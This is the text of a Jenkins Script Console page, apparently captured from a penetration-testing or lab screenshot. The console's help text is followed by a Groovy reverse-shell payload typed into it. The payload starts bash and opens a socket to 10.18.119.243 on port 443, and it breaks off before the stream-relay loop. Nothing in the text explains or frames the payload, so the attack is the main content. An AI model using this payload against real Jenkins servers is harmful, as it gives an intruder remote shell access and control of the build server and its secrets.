 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.18.119.243";
2 int port=443;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
Run